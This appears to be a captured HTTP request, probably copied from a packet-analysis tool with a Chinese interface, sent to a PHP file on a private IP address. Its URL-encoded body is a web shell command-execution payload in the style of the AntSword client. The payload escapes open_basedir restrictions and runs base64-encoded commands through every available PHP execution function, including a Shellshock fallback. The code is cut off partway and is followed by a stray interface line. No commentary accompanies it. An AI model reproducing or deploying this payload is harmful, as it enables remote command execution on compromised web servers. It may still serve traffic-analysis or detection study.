 POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko)
Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 4861
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%
22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64
_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24opa
rr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.d53e47c56e78%
22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdi
r(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C
%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40i
ni_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7
Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%222c%
22.%223f5%22%3Becho%20%40asenc(%24output)%3Becho%20%2220%22.%22c49%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_dec
ode(substr(%24_POST%5B%22ma569eedd00c3b%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%
22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22e5d0dbe94954b3%22%5D%2C2))%3B%24d%3Ddirname(%24
_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%
22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22
.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin
%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FW
indows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!em
pty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%2
0%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%2
4v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_
get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_ma
p('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3
B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%2
6%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2F
sh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22P
HP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22
a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else
%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%
20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7
B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24re
t)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec
(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe(
'popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclos
e(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%
20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%
24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%
24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%
3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%2
分组 20. 3 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。